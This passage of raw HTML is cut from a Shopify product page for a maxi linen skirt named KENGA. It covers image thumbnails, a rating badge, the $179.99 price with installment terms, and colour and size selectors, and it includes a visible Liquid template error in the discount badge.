              data-target="template--24825637994832__main-21465646137426"
              data-media-position="1"
              data-alt="Maxi linen skirt - KENGA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24825637994832__main"
                aria-describedby="Thumbnail-template--24825637994832__main-1
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=416" alt="Maxi linen skirt - KENGA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637994832__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24825637994832__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637994832__main-21465645154386"
              data-media-position="2"
              data-alt="Maxi linen skirt - KENGA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24825637994832__main"
                aria-describedby="Thumbnail-template--24825637994832__main-2
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=416" alt="Maxi linen skirt - KENGA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637994832__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24825637994832__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637994832__main-21465644138578"
              data-media-position="3"
              data-alt="Maxi linen skirt - KENGA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24825637994832__main"
                aria-describedby="Thumbnail-template--24825637994832__main-3
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=416" alt="Maxi linen skirt - KENGA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637994832__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24825637994832__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24825637994832__main-21465647644754"
              data-media-position="4"
              data-alt="Maxi linen skirt - KENGA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24825637994832__main"
                aria-describedby="Thumbnail-template--24825637994832__main-4
"
              >
                <img src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=416" alt="Maxi linen skirt - KENGA" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=54 54w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=74 74w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=104 104w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=162 162w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=208 208w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=324 324w, //adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24825637994832__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24825637994832__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--24825637994832__main"
          data-section="template--24825637994832__main"
          data-url="/products/maxi-linen-skirt-kenga"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.7;--visible-stars:5;--star-color:#d94444;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 1.2rem;--margin-bottom: 0.3rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.7/5</strong> from <strong>4974+</strong> <a href="https://www.etsy.com/shop/ADEPTT/reviews" target="_blank" title="https://www.etsy.com/shop/ADEPTT/reviews"><span style="text-decoration:underline">Verified Reviews</span></a></span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Maxi linen skirt - KENGA
                  </h1>
                  <a href="/products/maxi-linen-skirt-kenga" class="product__title">
                    <h2 class="h1">
                      Maxi linen skirt - KENGA
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--24825637994832__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.8rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--24825637994832__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $179.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $179.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            $0.00 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--24825637994832__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40077574340690">
                    <shopify-payment-terms variant-id="40077574340690" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40077574340690,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161541714,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161574482,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161607250,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161640018,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161672786,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161705554,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40077574373458,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161738322,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161771090,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161803858,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161836626,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161869394,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40213161902162,&quot;price_per_term&quot;:&quot;$44.99&quot;,&quot;full_price&quot;:&quot;$179.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1883523}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6935034363986" /><input type="hidden" name="section-id" value="template--24825637994832__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_HPkMtP
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 2.4rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span>Handcrafted in Europe</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span>Free Shipping Over $250+</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  acute
</span>
        
        <span>Express 2-7 Days Shipping</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
                    data-modal="#PopupModal-sizing_chart_qCYDc9"
                    data-section="template--24825637994832__main"
                    data-append="none"
                    style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_qCYDc9"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  invert_colors
</span>
                      
                      <span class="sizing-chart__button__text">Linen Colors</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              
                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
                    data-modal="#PopupModal-sizing_chart_Ug4wPF"
                    data-section="template--24825637994832__main"
                    data-append="none"
                    style="--margin-top: 1.8rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_Ug4wPF"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <span class="sizing-chart__button__text">Sizing Chart</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              

  <variant-selects
    id="variant-selects-template--24825637994832__main"
    class="no-js-hidden"
    data-section="template--24825637994832__main"
    data-url="/products/maxi-linen-skirt-kenga"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24825637994832__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24825637994832__main-0">
              
                <span id="custom-label-template--24825637994832__main-1">
                  
                  
                  Primary color - Black&Army Green
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24825637994832__main-0"
                class="select__select"
                name="options[Primary color]"
                form="product-form-template--24825637994832__main"
              >
                
<option
        value="Black&amp;Army Green"
        
          selected="selected"
        
        class=""
        
      >
        Black&Army Green
      </option>
    
<option
        value="Black&amp;White"
        
        class=""
        
      >
        Black&White
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24825637994832__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24825637994832__main-1">
              
                <span id="custom-label-template--24825637994832__main-2">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24825637994832__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--24825637994832__main"
              >
                
<option
        value="XS"
        
          selected="selected"
        
        class=""
        
      >
        XS
      </option>
    
<option
        value="S"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
